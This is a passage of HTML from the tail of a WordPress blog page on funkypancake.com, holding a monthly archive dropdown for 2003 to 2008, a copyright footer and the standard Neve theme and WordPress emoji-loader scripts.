	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"bde3f4010b","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
